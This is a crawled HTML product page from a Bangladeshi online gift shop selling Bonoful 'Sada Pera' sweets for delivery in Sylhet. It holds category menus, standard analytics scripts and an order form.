

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.upoharbd.com/sylhet-city-free-gift-delivery/sweets-from-banoful/sada-pera-from-bonoful
body_size: 8948
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="facebook-domain-verification" content="09is0yjt7lxs39xo56hzodyltx0tn9" />
<meta charset="UTF-8">
<meta property="og:title" content="Sada Pera from Bonoful"/> 
<meta property="og:type" content="article"/> 
<meta property="og:image" content="https://www.upoharbd.com/images/uploads/Sweets/Bonoful/Sada-Pera.jpg"/> 
<meta property="og:image:alt" content="Sada Pera from Bonoful"/> 
<meta property="og:url" content="https://www.upoharbd.com/sylhet-city-free-gift-delivery/sweets-from-banoful/sada-pera-from-bonoful"/> 
<meta property="og:description" content="Order Peda of Bonoful from our gift shop online in a cheap price and get free home delivery in Sylhet. Choose different types of sweet from our sweet corner online." />
<meta property="og:site_name" content="UpoharBD.Com" />
<meta property="fb:app_id" content="383757355399417" />

<meta name="verify-v1" content="8M9JiQXPhciMdFb+4JAQU5OjtyNHfkrbrdRO2CV9b/0=" >
<meta name="msvalidate.01" content="D064F873514B6D521C8699FE1DE0D04B" />
<meta name="norton-safeweb-site-verification" content="7clcsfwf125qgtpixcj2uvf85fthv7dl540mv3nk43gka5uz434nqcqjwfm4t4njv7x9woein90ta298m9a150z11qh7knav6nefw4ha4-7mxlyzox9zpb63po5cwf4f" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">

<title>Buy and send sweets online in Bangladesh - Sada Pera from Bonoful - Sweets from Banoful - Sylhet City- Free Gift Delivery</title>


<meta name="description" content="Order Peda of Bonoful from our gift shop online in a cheap price and get free home delivery in Sylhet. Choose different types of sweet from our sweet corner online." />
<meta name="keywords" content="" />
<meta name="rating" content="General">
<meta name="author" content="UpoharBD" />
<meta name="publisher" content="Upohar Bangladesh" />
<meta name="copyright" content="www.UpoharBD.Com" />
<link rel="image_src" href="https://www.upoharbd.com/images/uploads/Sweets/Bonoful/Sada-Pera.jpg" />
<meta name="abstract" content="Order online and send cakes, flowers, gifts to all cities of Bangladesh in any occasion">

<!-- Bootstrap -->
<link href="https://www.upoharbd.com/skins/upohar/styleSheets/bootstrap.css" rel="stylesheet">

<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->

<link href="https://www.upoharbd.com/skins/upohar/styleSheets/qc_upohar.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="https://www.upoharbd.com/skins/upohar/styleSheets/responsive.css" type="text/css" media="screen" />

<!-- Add jQuery library -->
<script type="text/javascript" src="https://code.jquery.com/jquery-1.8.3.min.js"></script>


<!-- Add fancyBox -->
<link rel="stylesheet" href="https://www.upoharbd.com/fancybox/source/jquery.fancybox.css?v=2.1.5" type="text/css" media="screen" />
<script type="text/javascript" src="https://www.upoharbd.com/fancybox/source/jquery.fancybox.pack.js?v=2.1.5"></script>


<script type="text/javascript" src="https://www.upoharbd.com/js/jslibrary.js"></script>


<script type="text/javascript" src="https://www.upoharbd.com/js/tabcontent.js">

<!-- Place this tag in your head or just before your close body tag -->
<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>
<script type="text/javascript" src="https://www.upoharbd.com/js/custom.js?time=1769393603"></script>


<style>

.fancybox-nav span {
 visibility: visible;
}

</style>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-3598078-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-3598078-1');
</script>

<script type="text/javascript">
 
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-3598078-1']);
  _gaq.push(['_trackPageview']);
 
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
 
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-D5P9T76GC8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-D5P9T76GC8');
</script>

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');

fbq('init', '1658329947758379');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1658329947758379&ev=PageView&noscript=1"
/></noscript>


</head>
<body>
<div style="position:fixed;bottom:0px;right:0px;z-index:9999;" class="menudisplay">
<a href="http://www.upoharbd.com/Get_Discount" alt="Get Discount" title="Get Discount"><img src="https://www.upoharbd.com/skins/upohar/styleImages/be_social_sidebar.png" alt="Get discount code" width="33px" height="156px" title="Get discount code" border="0"/></a>
</div>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=209595819103913";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>



<div id="mobile_categories_menu" style="display:none;padding:10px;width:80%;position:absolute;top:54px;left:0;z-index:9990;background-color:#fff;">
<div class="leftmenu"><!--[if IE]>
<style type="text/css">
ul#Categories li { line-height:1.3em; }
</style>
<![endif]-->
<script type="text/javascript">
<!--
function initialiseMenu() { return false; }
cF = new Image(); cF.src = "https://www.upoharbd.com/images/arrowDown.png";
cFO = new Image(); cFO.src = "https://www.upoharbd.com/images/arrowActive.png";

document.write ("<style>\n.cp { cursor: pointer; }\n<\/style>");
-->
</script>
<!-- #:convict:# Advanced DHTML Menu, (c)2007-2008 http://cubecart-mods-skins.com >> -->
<ul id="Categories">



<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=236" class="CatCurrent">Sylhet City- Free Gift Delivery</a>
<ul id="u236" style="display: block;">






<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=261" style="background: url(https://www.upoharbd.com/images/uploads/icons/sameday_gift.png) no-repeat 8px 10px;">Same Day Urgent Gift</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=244" style="background: url(https://www.upoharbd.com/images/uploads/icons/gift_combo.png) no-repeat 8px 10px;">Gift Hampers</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=241" style="background: url(https://www.upoharbd.com/images/uploads/icons/freshflower.png) no-repeat 8px 10px;">Fresh Flower Bouquets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=242" style="background: url(https://www.upoharbd.com/images/uploads/icons/food_delivery.png) no-repeat 8px 10px;">Online Food Court</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=245" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Kings Confectionery</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=239" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cake from Bonoful</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=283" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Well Food Sylhet</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=240" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cake from Fulkoli</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=285" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">KFC Sylhet</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=251" style="background: url(https://www.upoharbd.com/images/uploads/icons/unilever-gift.png) no-repeat 8px 10px;">Unilever Gift Hampers</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=246" style="background: url(https://www.upoharbd.com/images/uploads/icons/woman_dress.png) no-repeat 8px 10px;">Saree for her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=247" style="background: url(https://www.upoharbd.com/images/uploads/icons/woman_dress.png) no-repeat 8px 10px;">Salwer Kamiz for her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=268" style="background: url(https://www.upoharbd.com/images/uploads/icons/man_dress.png) no-repeat 8px 10px;">Gift for Him</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=252" style="background: url(https://www.upoharbd.com/images/uploads/icons/chocolate_gift.png) no-repeat 8px 10px;">Chocolate and Ice Cream</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=253" style="background: url(https://www.upoharbd.com/images/uploads/icons/kid.png) no-repeat 8px 10px;">Teddy bear and Toys</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=243" style="background: url(https://www.upoharbd.com/images/uploads/icons/groceries.png) no-repeat 8px 10px;">Fruit and Groceries</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=257" style="background: url(https://www.upoharbd.com/images/uploads/icons/new-born.png) no-repeat 8px 10px;">Gift for Baby and Newborn</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=259" style="background: url(https://www.upoharbd.com/images/uploads/icons/mobile-recharge.png) no-repeat 8px 10px;">Recharge Mobile Phone</a></li>





<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=237" class="CatActive" style="background: url(https://www.upoharbd.com/images/uploads/icons/misti.png) no-repeat 8px 10px;">Sweets from Banoful </a></li>



<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=270" style="background: url(https://www.upoharbd.com/images/uploads/icons/boishak.png) no-repeat 8px 10px;">Pohela Boishakh Gifts</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=238" style="background: url(https://www.upoharbd.com/images/uploads/icons/misti.png) no-repeat 8px 10px;">Sweets from Fulkoli</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=264" style="background: url(https://www.upoharbd.com/images/uploads/icons/iftar.png) no-repeat 8px 10px;">Ramadan and Iftar Gifts</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=267" style="background: url(https://www.upoharbd.com/images/uploads/icons/wedding.png) no-repeat 8px 10px;">Valentine Gift Packages</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=273" style="background: url(https://www.upoharbd.com/images/uploads/icons/mothersday.png) no-repeat 8px 10px;">Mothers Day Gift</a></li>






</ul></li>

</ul><!-- #:convict:# Advanced DHTML Menu << -->
<br clear="all" />
<div style="padding-top:10px;text-align:center;">
	<select name="lang" class="dropDown" onchange="jumpMenu('parent',this,0)">
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D4223&amp;currency=AUD" >Australian $ (AU)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D4223&amp;currency=BDT" >BD Taka (BDT)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D4223&amp;currency=GBP" >British Pounds (GB)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D4223&amp;currency=CAD" >Canadian $ (CA)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D4223&amp;currency=EUR" >Euro € (EUR)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D4223&amp;currency=USD" selected="selected">US Dollars (US$)</option>
		
	</select>
</div>
<br clear="all"/>
</div>

<br clear="all"/>

</div>


<div class="topcontainer">

  





  

  <div class="toparea">
    <div class="container">
      <div class="row">

      <div class="newmobilemenu">
          <ul>
            <li><a href="#" id="mobile_menu_close" class="menunew">Menu</a></li>


						<li><a href="https://www.upoharbd.com/index.php?_a=login" title="Sign In" class="loginnew">Login</a></li>
			<li><a href="https://www.upoharbd.com/index.php?_g=co&amp;_a=reg&amp;redir=https%3A%2F%2Fwww.upoharbd.com%2Findex.php%3F_a%3DviewProd%26productId%3D4223" title="Register" class="accountnew">Signup</a></li>
			
			
			

            <li><a href="https://www.upoharbd.com/catalogue" class="catnew">Catalog</a></li>
            <li><a href="https://www.upoharbd.com/gift-delivery-how-where-and-fees" class="faqnew">FAQ</a></li>
            <li><a href="https://www.upoharbd.com/contact-us" class="contactnew">Contact</a></li>
            <li><a id="basketTitleWrapMobile" href="https://www.upoharbd.com/index.php?_g=co&_a=cart" class="cartnew">Basket</a></li>
          </ul>
        </div>
        <div class="topmenu">
          <ul>
            <li><a href="https://www.upoharbd.com" alt="view homepage" title="View Homepage" class="shome">Home</a></li>
            <li><a href="https://www.upoharbd.com/catalogue" class="scat">View Catalog</a></li>
            <li><a href="https://www.upoharbd.com/how-to-order-gift" alt="learn how to order" title="Learn how to order gift to Bangladesh online" class="sorder">How to Order</a></li>
            <li><a href="https://www.upoharbd.com/how-to-pay-for-order" alt="online payment in Bangladesh" title="Learn how to pay for your gift order to BD" class="spay">How to Pay</a></li>
            <li><a href="https://www.upoharbd.com/gift-delivery-how-where-and-fees" alt="frequently asked questions" title="Frequently asked question about gift delivery" class="sfaq">FAQ</a></li>
            <li><a href="https://www.upoharbd.com/index.php?_g=co&_a=viewOrders" alt="track your gift order" title="Track your gift order" class="strack">Track Order</a></li>
          </ul>
        </div>
        <div class="topmenu2">
          <ul>

						<li><a href="https://www.upoharbd.com/index.php?_a=login" title="Sign In" class="saccount">Login</a></li>
			<li><a href="https://www.upoharbd.com/index.php?_g=co&amp;_a=reg&amp;redir=https%3A%2F%2Fwww.upoharbd.com%2Findex.php%3F_a%3DviewProd%26productId%3D4223" title="Register" class="saccount">Register</a></li>
			
			
			

            <li><a href="https://www.upoharbd.com/contact-us" alt="contact us" title="Contact our 24/7 customer service" class="scontact">Contact Us</a></li>
            
						<li><a href="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D4223&amp;lang=bn" alt="View website in Bengali language" title="View website in Bengali language" class="sbangla">বাংলা</a></li>
			
			
			


            <li><div id="basketTitleWrap"><a href="https://www.upoharbd.com/index.php?_g=co&_a=cart" class="scart" id="basketItemsWrap">Shopping Cart</a></div></li>

          </ul>
        </div>
      </div>
    </div>
  </div>


<script>

$j("#mobile_menu_close").click(function() {

  $j("#mobile_categories_menu").slideToggle( "swing", function() {

	//scrollToElement("#mobile_categories_menu");

  });

});


$j("#mobile_menu_open").click(function() {

  $j("#mobile_categories_menu").slideToggle( "swing", function() {

	//scrollToElement("#mobile_categories_menu");

  });

});

</script>

    <div class="logoarea">
    <div class="container">
      <div class="row">
        <div class="col-md-6 logowidth">
          <div class="mobileicon"><a href="#" class="mobilemenu"></a></div>
          <div class="logo"><a href="https://www.upoharbd.com"><img src="https://www.upoharbd.com/images/UpoharBD_logo.png"></a></div>
          <div class="searchicon"><a href="#" class="searchmenu"></a></div>
        </div>
		<div class="callsearch">
		  <div class="searcharea">
		    <form action="https://www.upoharbd.com/index.php" method="get">
		      <input name="searchStr" type="text" id="search" value="" placeholder="Search Gift" class="search" onclick="javascript:this.value='';">

			  <input type="hidden" value="viewCat" name="_a"/>
		      <input name="Submit" type="submit" value="search" class="searchbtn" />
		    </form>
		  </div>
	   </div>
      </div>
    </div>
  </div>

</div>

<div class="bodywhitearea">

<div class="container">
  <div class="row">
    <div class="col-md-12">
      <div class="topnavarea">
		<a href="https://www.upoharbd.com/index.php" title="HomePage">Home</a> /<a href="https://www.upoharbd.com/sylhet-city-free-gift-delivery" class='txtLocation'>Sylhet City- Free Gift Delivery</a>/<a href="https://www.upoharbd.com/sylhet-city-free-gift-delivery/sweets-from-banoful" class='txtLocation'>Sweets from Banoful</a>/Sada Pera from Bonoful
	  </div>
    </div>
  </div>
</div>

<div class="container">
  <div class="row">
    <div class="col-md-12">
      <div class="leftmenuarea menudisplay">
        <div class="leftmenu">
		<!--[if IE]>
<style type="text/css">
ul#Categories li { line-height:1.3em; }
</style>
<![endif]-->
<script type="text/javascript">
<!--
function initialiseMenu() { return false; }
cF = new Image(); cF.src = "https://www.upoharbd.com/images/arrowDown.png";
cFO = new Image(); cFO.src = "https://www.upoharbd.com/images/arrowActive.png";

document.write ("<style>\n.cp { cursor: pointer; }\n<\/style>");
-->
</script>
<!-- #:convict:# Advanced DHTML Menu, (c)2007-2008 http://cubecart-mods-skins.com >> -->
<ul id="Categories">



<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=236" class="CatCurrent">Sylhet City- Free Gift Delivery</a>
<ul id="u236" style="display: block;">






<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=261" style="background: url(https://www.upoharbd.com/images/uploads/icons/sameday_gift.png) no-repeat 8px 10px;">Same Day Urgent Gift</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=244" style="background: url(https://www.upoharbd.com/images/uploads/icons/gift_combo.png) no-repeat 8px 10px;">Gift Hampers</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=241" style="background: url(https://www.upoharbd.com/images/uploads/icons/freshflower.png) no-repeat 8px 10px;">Fresh Flower Bouquets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=242" style="background: url(https://www.upoharbd.com/images/uploads/icons/food_delivery.png) no-repeat 8px 10px;">Online Food Court</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=245" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Kings Confectionery</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=239" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cake from Bonoful</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=283" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Well Food Sylhet</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=240" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cake from Fulkoli</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=285" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">KFC Sylhet</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=251" style="background: url(https://www.upoharbd.com/images/uploads/icons/unilever-gift.png) no-repeat 8px 10px;">Unilever Gift Hampers</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=246" style="background: url(https://www.upoharbd.com/images/uploads/icons/woman_dress.png) no-repeat 8px 10px;">Saree for her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=247" style="background: url(https://www.upoharbd.com/images/uploads/icons/woman_dress.png) no-repeat 8px 10px;">Salwer Kamiz for her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=268" style="background: url(https://www.upoharbd.com/images/uploads/icons/man_dress.png) no-repeat 8px 10px;">Gift for Him</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=252" style="background: url(https://www.upoharbd.com/images/uploads/icons/chocolate_gift.png) no-repeat 8px 10px;">Chocolate and Ice Cream</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=253" style="background: url(https://www.upoharbd.com/images/uploads/icons/kid.png) no-repeat 8px 10px;">Teddy bear and Toys</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=243" style="background: url(https://www.upoharbd.com/images/uploads/icons/groceries.png) no-repeat 8px 10px;">Fruit and Groceries</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=257" style="background: url(https://www.upoharbd.com/images/uploads/icons/new-born.png) no-repeat 8px 10px;">Gift for Baby and Newborn</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=259" style="background: url(https://www.upoharbd.com/images/uploads/icons/mobile-recharge.png) no-repeat 8px 10px;">Recharge Mobile Phone</a></li>





<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=237" class="CatActive" style="background: url(https://www.upoharbd.com/images/uploads/icons/misti.png) no-repeat 8px 10px;">Sweets from Banoful </a></li>



<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=270" style="background: url(https://www.upoharbd.com/images/uploads/icons/boishak.png) no-repeat 8px 10px;">Pohela Boishakh Gifts</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=238" style="background: url(https://www.upoharbd.com/images/uploads/icons/misti.png) no-repeat 8px 10px;">Sweets from Fulkoli</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=264" style="background: url(https://www.upoharbd.com/images/uploads/icons/iftar.png) no-repeat 8px 10px;">Ramadan and Iftar Gifts</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=267" style="background: url(https://www.upoharbd.com/images/uploads/icons/wedding.png) no-repeat 8px 10px;">Valentine Gift Packages</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=273" style="background: url(https://www.upoharbd.com/images/uploads/icons/mothersday.png) no-repeat 8px 10px;">Mothers Day Gift</a></li>






</ul></li>

</ul><!-- #:convict:# Advanced DHTML Menu << -->
<br clear="all" />
		
<div style="padding-top:10px;text-align:center;">
	<select name="lang" class="dropDown" onchange="jumpMenu('parent',this,0)">
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D4223&amp;currency=AUD" >Australian $ (AU)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D4223&amp;currency=BDT" >BD Taka (BDT)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D4223&amp;currency=GBP" >British Pounds (GB)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D4223&amp;currency=CAD" >Canadian $ (CA)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D4223&amp;currency=EUR" >Euro € (EUR)</option>
		
		<option value="https://www.upoharbd.com/index.php?_g=sw&amp;r=%2Findex.php%3F_a%3DviewProd%26amp%3BproductId%3D4223&amp;currency=USD" selected="selected">US Dollars (US$)</option>
		
	</select>
</div>
<br clear="all"/>

        </div>
      </div>
      <div class="rightcontentarea">
	  <div class="innerbodyarea">
<form action="https://www.upoharbd.com/index.php?_a=viewProd&productId=4223&clearCache=1" method="post" id="prod4223" name="addtobasket" target="_self" enctype="multipart/form-data">

<div class="productsdetails">

	<div class="left">
	<div id="productImageWrapID_4223">
	<img src="/images/uploads/Sweets/Bonoful/Sada-Pera.jpg" alt="Sada Pera from Bonoful" border="0" title="Sada Pera from Bonoful" id="SPImage" />
	</div>
	
	</div>

    <div class="right">

      <h1>Sada Pera from Bonoful</h1>

	  <div class="fileUploadError" id="fileUploadError">Please Complete All Fields</div>
      <table width="100%" border="0" align="left" cellpadding="3" cellspacing="3" style="margin-top:25px;">
        <tr>
		  <th width="44%" height="33" scope="row" valign="top">Price:</th>
		  <td width="56%" height="33">
		  
		  <div class="pricedetails"> US $10.48 <div class="txtSale" style="padding-top:10px;"></div>

						<span style="color: #55a84c;font-size:12px;"><b>2</b> orders since 2018</span><br/>
			

		  </div>	

          </td>
        </tr>

        <tr>
		  <th height="33" scope="row">Stock:</th>
		  <td height="33">Available</td>
        </tr>


        <tr>
		  <th height="33" scope="row">Product Code:</th>
		  <td height="33" style="line-height:normal;">sada-pera_bonoful_Sylhet</td>
        </tr>

		


		
        <tr>
		  <th height="33" scope="row"><div class="productdeshead" style="font-size:13px;">Quantity:</div></th>
		  <td height="33" style="line-height:normal;">

			<select name="quan" id="quan" style="text-align:center;">
			<option value="1">1</option>
			<option value="2">2</option>
			<option value="3">3</option>
			<option value="4">4</option>
			<option value="5">5</option>
			<option value="6">6</option>
			<option value="7">7</option>
			<option value="8">8</option>
			<option value="9">9</option>
			</select>

	      </td>
        </tr>
		

      </table>

		

		
		<div class="productPriceWrapRight" id="list_add_button" >
				<a href="javascript:;" id="featuredProduct_4223" onClick="return false;" title="Add to Basket" class="buybtn mobilebtn">Add to Basket</a>
		
		
		</div>

		<div class="productPriceWrapRight" id="upload_load_button" style="display:none;">
		<a href="#" title="Add to Basket" class="buybtn">Uploading..</a>

		</div>
		
		<div id="list_product_button" style='display:none;'>
		<span id="featuredProduct_4223">
		<a href="javascript:;" title="Add to Basket" class="buybtn" style="background-color:grey;color:#fff;" >Add to Basket</a>
		</span>
		</div>
		


	  </div>

	  <div class="clear"></div>

</div>


<div class="relatedproducts" style="font-size:14px !important">

<div class="relatedhead">

	<div style="float:left;">
	Product Information
	</div>
	
	<div style="margin-right:80px;float:right;width:80px">
	<iframe src="//www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.upoharbd.com%3A443%2Fsylhet-city-free-gift-delivery%2Fsweets-from-banoful%2Fsada-pera-from-bonoful&width=152px&layout=button_count&action=like&show_faces=false&share=true&height=21&appId=182132298657766" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:152px; height:21px;" allowTransparency="true"></iframe>
	</div>

<br clear="all"/>

</div>

